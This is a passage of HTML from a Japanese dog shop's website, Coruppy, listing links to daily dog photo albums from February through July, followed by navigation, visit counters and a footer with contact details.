<li><a href='/photo/album/556469'>7月12日(火)のワンちゃん（13）</a></li>
<li><a href='/photo/album/556458'>7月10日(日)のワンちゃん（15）</a></li>
<li><a href='/photo/album/556482'>7月9日(土)のワンちゃん（16）</a></li>
<li><a href='/photo/album/556478'>7月8日(金)のワンちゃん（18）</a></li>
<li><a href='/photo/album/556473'>7月7日(木)のワンちゃん（15）</a></li>
<li><a href='/photo/album/556468'>7月5日(火)のワンちゃん（16）</a></li>
<li><a href='/photo/album/556463'>7月4日(月)のワンちゃん（12）</a></li>
<li><a href='/photo/album/556457'>7月3日(日)のワンちゃん（21）</a></li>
<li><a href='/photo/album/556481'>7月2日(土)のワンちゃん（15）</a></li>
<li><a href='/photo/album/556477'>7月1日(金)のワンちゃん（18）</a></li>
<li><a href='/photo/album/547248'>Coruppy'sコレクション6月（14）</a></li>
<li><a href='/photo/album/547232'>6月30日(木)のワンちゃん（13）</a></li>
<li><a href='/photo/album/547243'>6月28日(火)のワンちゃん（13）</a></li>
<li><a href='/photo/album/547239'>6月27日(月)のワンちゃん（22）</a></li>
<li><a href='/photo/album/547236'>6月26日(日)のワンちゃん（20）</a></li>
<li><a href='/photo/album/547231'>6月25日(土)のワンちゃん（23）</a></li>
<li><a href='/photo/album/547226'>6月24日(金)のワンちゃん（16）</a></li>
<li><a href='/photo/album/547247'>6月23日(木)のワンちゃん（13）</a></li>
<li><a href='/photo/album/547242'>6月21日(火)のワンちゃん（14）</a></li>
<li><a href='/photo/album/547238'>6月20日(月)のワンちゃん（14）</a></li>
<li><a href='/photo/album/547235'>6月19日(日)のワンちゃん（18）</a></li>
<li><a href='/photo/album/547230'>6月18日(土)のワンちゃん（18）</a></li>
<li><a href='/photo/album/547225'>6月17日(金)のワンちゃん（20）</a></li>
<li><a href='/photo/album/547246'>6月16日(木)のワンちゃん（20）</a></li>
<li><a href='/photo/album/547241'>6月14日(火)のワンちゃん（15）</a></li>
<li><a href='/photo/album/547234'>6月12日(日)のワンちゃん（21）</a></li>
<li><a href='/photo/album/547229'>6月11日(土)のワンちゃん（22）</a></li>
<li><a href='/photo/album/547224'>6月10日(金)のワンちゃん（20）</a></li>
<li><a href='/photo/album/547245'>6月9日(木)のワンちゃん（14）</a></li>
<li><a href='/photo/album/547240'>6月7日(火)のワンちゃん（15）</a></li>
<li><a href='/photo/album/547237'>6月6日(月)のワンちゃん（13）</a></li>
<li><a href='/photo/album/547233'>6月5日(日)のワンちゃん（17）</a></li>
<li><a href='/photo/album/547228'>6月4日(土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/547223'>6月3日(金)のワンちゃん（20）</a></li>
<li><a href='/photo/album/547244'>6月2日(木)のワンちゃん（15）</a></li>
<li><a href='/photo/album/539834'>Coruppy'sコレクション5月（12）</a></li>
<li><a href='/photo/album/1102146'>5月31日(火)のワンちゃん（13）</a></li>
<li><a href='/photo/album/539813'>5月30日(月)のワンちゃん（17）</a></li>
<li><a href='/photo/album/539818'>5月29日(日)のワンちゃん（21）</a></li>
<li><a href='/photo/album/539826'>5月28日(土)のワンちゃん（18）</a></li>
<li><a href='/photo/album/539822'>5月27日(金)のワンちゃん（18）</a></li>
<li><a href='/photo/album/539817'>5月26日(木)のワンちゃん（14）</a></li>
<li><a href='/photo/album/539812'>5月24日(火)のワンちゃん（16）</a></li>
<li><a href='/photo/album/539833'>5月23日(月)のワンちゃん（20）</a></li>
<li><a href='/photo/album/539830'>5月22日(日)のワンちゃん（20）</a></li>
<li><a href='/photo/album/539825'>5月21日(土)のワンちゃん（16）</a></li>
<li><a href='/photo/album/539821'>5月20日(金)のワンちゃん（15）</a></li>
<li><a href='/photo/album/539816'>5月19日(木)のワンちゃん（13）</a></li>
<li><a href='/photo/album/539811'>5月17日(火)のワンちゃん（14）</a></li>
<li><a href='/photo/album/539832'>5月16日(月)のワンちゃん（15）</a></li>
<li><a href='/photo/album/539829'>5月15日(日)のワンちゃん（18）</a></li>
<li><a href='/photo/album/539824'>5月14日(土)のワンちゃん（22）</a></li>
<li><a href='/photo/album/539820'>5月13日(金)のワンちゃん（21）</a></li>
<li><a href='/photo/album/539815'>5月12日(木)のワンちゃん（17）</a></li>
<li><a href='/photo/album/539810'>5月10日(火)のワンちゃん（14）</a></li>
<li><a href='/photo/album/539828'>5月8日(日)のワンちゃん（17）</a></li>
<li><a href='/photo/album/539823'>5月7日(土)のワンちゃん（15）</a></li>
<li><a href='/photo/album/539819'>5月6日(金)のワンちゃん（14）</a></li>
<li><a href='/photo/album/539814'>5月5日(木)のワンちゃん（16）</a></li>
<li><a href='/photo/album/539809'>5月3日(火)のワンちゃん（17）</a></li>
<li><a href='/photo/album/539831'>5月2日(月)のワンちゃん（21）</a></li>
<li><a href='/photo/album/539827'>5月1日(日)のワンちゃん（18）</a></li>
<li><a href='/photo/album/526780'>Coruppy'sコレクション4月（25）</a></li>
<li><a href='/photo/album/526763'>4月30日(土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/526759'>4月29日(金)のワンちゃん（18）</a></li>
<li><a href='/photo/album/526771'>4月28日(木)のワンちゃん（18）</a></li>
<li><a href='/photo/album/526767'>4月26日(火)のワンちゃん（16）</a></li>
<li><a href='/photo/album/526762'>4月25日(月)のワンちゃん（16）</a></li>
<li><a href='/photo/album/526758'>4月24日(日)のワンちゃん（25）</a></li>
<li><a href='/photo/album/526779'> 4月23日(土)のワンちゃん（18）</a></li>
<li><a href='/photo/album/526775'>4月22日(金)のワンちゃん（20）</a></li>
<li><a href='/photo/album/526770'>4月21日(木)のワンちゃん（17）</a></li>
<li><a href='/photo/album/526766'>4月19日(火)のワンちゃん（15）</a></li>
<li><a href='/photo/album/526761'>4月18日(月)のワンちゃん（14）</a></li>
<li><a href='/photo/album/526757'>4月17日(日)のワンちゃん（18）</a></li>
<li><a href='/photo/album/526778'> 4月16日(土)のワンちゃん（20）</a></li>
<li><a href='/photo/album/526774'>4月15日(金)のワンちゃん（18）</a></li>
<li><a href='/photo/album/526769'>4月14日(木)のワンちゃん（12）</a></li>
<li><a href='/photo/album/526765'>4月12日(火)のワンちゃん（13）</a></li>
<li><a href='/photo/album/526753'>4月10日(日)のワンちゃん（21）</a></li>
<li><a href='/photo/album/526777'> 4月9日(土)のワンちゃん（20）</a></li>
<li><a href='/photo/album/526772'>4月8日(金)のワンちゃん（18）</a></li>
<li><a href='/photo/album/526768'>4月7日(木)のワンちゃん（11）</a></li>
<li><a href='/photo/album/526764'>4月5日(火)のワンちゃん（21）</a></li>
<li><a href='/photo/album/526760'>4月4日(月)のワンちゃん（20）</a></li>
<li><a href='/photo/album/526751'>4月3日(日)のワンちゃん（17）</a></li>
<li><a href='/photo/album/526776'>4月2日(土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/526773'>4月1日(金)のワンちゃん（17）</a></li>
<li><a href='/photo/album/512548'>Coruppy'sコレクション3月（18）</a></li>
<li><a href='/photo/album/512564'>3月31日(木)のワンちゃん（11）</a></li>
<li><a href='/photo/album/526687'>3月29日(火)のワンちゃん（16）</a></li>
<li><a href='/photo/album/512577'>3月28日(月)のワンちゃん（18）</a></li>
<li><a href='/photo/album/512569'>3月27日(日)のワンちゃん（21）</a></li>
<li><a href='/photo/album/512563'>3月26日(土)のワンちゃん（20）</a></li>
<li><a href='/photo/album/512559'>3月25日(金)のワンちゃん（22）</a></li>
<li><a href='/photo/album/512554'>3月24日(木)のワンちゃん（14）</a></li>
<li><a href='/photo/album/512576'>3月22日(火)のワンちゃん（13）</a></li>
<li><a href='/photo/album/512572'>3月21日(月)のワンちゃん（17）</a></li>
<li><a href='/photo/album/512568'>3月20日(日)のワンちゃん（20）</a></li>
<li><a href='/photo/album/512562'>3月19日(土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/512558'>3月18日(金)のワンちゃん（17）</a></li>
<li><a href='/photo/album/512552'>3月17日(木)のワンちゃん（14）</a></li>
<li><a href='/photo/album/512575'>3月15日(火)のワンちゃん（19）</a></li>
<li><a href='/photo/album/512571'>3月14日(月)のワンちゃん（20）</a></li>
<li><a href='/photo/album/512567'>3月13日(日)のワンちゃん（16）</a></li>
<li><a href='/photo/album/512561'>3月12日(土)のワンちゃん（16）</a></li>
<li><a href='/photo/album/512557'>3月11日(金)のワンちゃん（18）</a></li>
<li><a href='/photo/album/512551'>3月10日(木)のワンちゃん（20）</a></li>
<li><a href='/photo/album/512570'>3月7日(月)のワンちゃん（17）</a></li>
<li><a href='/photo/album/512566'>3月6日(日)のワンちゃん（19）</a></li>
<li><a href='/photo/album/512560'>3月5日(土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/512556'>3月4日(金)のワンちゃん（12）</a></li>
<li><a href='/photo/album/512550'>3月3日(木)のワンちゃん（14）</a></li>
<li><a href='/photo/album/512574'>3月1日(火)のワンちゃん（16）</a></li>
<li><a href='/photo/album/512518'>Coruppy'sコレクション2月（5）</a></li>
<li><a href='/photo/album/512542'>2月28日(月)のワンちゃん（20）</a></li>
<li><a href='/photo/album/512539'>2月27日(日)のワンちゃん（25）</a></li>
<li><a href='/photo/album/512535'>2月26日(土)のワンちゃん（22）</a></li>
<li><a href='/photo/album/512531'>2月25日(金)のワンちゃん（19）</a></li>
<li><a href='/photo/album/512526'>2月24日(木)のワンちゃん（13）</a></li>
<li><a href='/photo/album/512546'>2月22日(火)のワンちゃん（21）</a></li>
<li><a href='/photo/album/512541'>2月21日(月)のワンちゃん（14）</a></li>
<li><a href='/photo/album/512538'>2月20日(日)のワンちゃん（21）</a></li>
<li><a href='/photo/album/512534'>2月19日(土)のワンちゃん（20）</a></li>
<li><a href='/photo/album/512530'>2月18日(金)のワンちゃん（18）</a></li>
<li><a href='/photo/album/512524'>2月17日(木)のワンちゃん（18）</a></li>
<li><a href='/photo/album/512545'>2月15日(火)のワンちゃん（16）</a></li>
<li><a href='/photo/album/512537'>2月13日(日)のワンちゃん（17）</a></li>
<li><a href='/photo/album/512533'>2月12日(土)のワンちゃん（20）</a></li>
<li><a href='/photo/album/512529'>2月11日(金)のワンちゃん（12）</a></li>
<li><a href='/photo/album/512523'>2月10日(木)のワンちゃん（9）</a></li>
<li><a href='/photo/album/512544'>2月8日(火)のワンちゃん（13）</a></li>
<li><a href='/photo/album/512540'>2月7日(月)のワンちゃん（15）</a></li>
<li><a href='/photo/album/512536'>2月6日(日)のワンちゃん（18）</a></li>
<li><a href='/photo/album/512532'>2月5日(土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/512527'>2月4日(金)のワンちゃん（17）</a></li>
<li><a href='/photo/album/512522'>2月3日(木)のワンちゃん（11）</a></li>
<li><a href='/photo/album/512543'>2月1日(火)のワンちゃん（14）</a></li>
<li><a href='/photo/album/1086495'>コレクション（248）</a></li>
</ul>
</li>
    
    <li><a href="/menu"  class="navi_menu">料金表</a></li>
    
    <li><a href="/calendar"  class="navi_calendar">カレンダー</a></li>
    
    <li><a href="/about"  class="navi_about">店舗情報</a></li>
    
  </ul>
  <br class="clear" />
</div>
<!-- ナビゲーションパーツここから // -->

<!-- // ナビゲーションパーツここまで -->
</div>
<!-- // ナビゲーション部分ここまで -->


<!-- サイドバー部分ここから // -->
<div id="sidebar">
<div id="sidebar_inner">

  <div class="today_area today_area_smartphone">
    <div class="today_title">2026.01.24 Saturday</div>
    
  </div>
    

  <div class="counter_area counter_area_smartphone">
    <div class="counter_title">カウンター</div>
    <div class="counter_today">
      Today&nbsp;:&nbsp;<span class="num">740</span>
    </div>
    <div class="counter_yesterday">
      Yesterday&nbsp;:&nbsp;<span class="num">5634</span>
    </div>
    <div class="counter_total">
      Total&nbsp;:&nbsp;<span class="num">4683049</span>
    </div>
  </div>


  <div class="qr_area qr_area_smartphone">
    <div class="qr_title">携帯サイト</div>
    <div class="qr_img"><img src="//r.goope.jp/qr/coruppy"width="100" height="100" /></div>
  </div>

</div>
</div>
<!-- // サイドバー部分ここまで -->


<!-- フッター部分ここから // -->
<div id="footer">
<div id="footer_inner">

 <div class="shop_title_footer clearfix">
      <div class="shop_info_footer">
        <div class="shop_rss_footer"><a href="/feed.rss"><img src="/img/icon/rss2.png" /></a></div>
        <div class="shop_name_footer">Coruppy&nbsp; </div>
      </div>
      <div class="shop_tel_footer">043-304-6789</div>
  </div>
    
  <div class="copy_powered"> 
    
  <div class="copyright copyright_smartphone">&copy;2026 <a href="https://coruppy.com">Coruppy</a>. All Rights Reserved.</div>

  <div class="powered powered_smartphone">Powered by <a href="https://goope.jp/">グーペ</a> / <a href="https://admin.goope.jp/">Admin</a></div>
  
  </div>
  
  <br class="clear" />

</div>
</div>
<!-- // フッター部分ここまで -->

</div>
</div>

</body>
</html>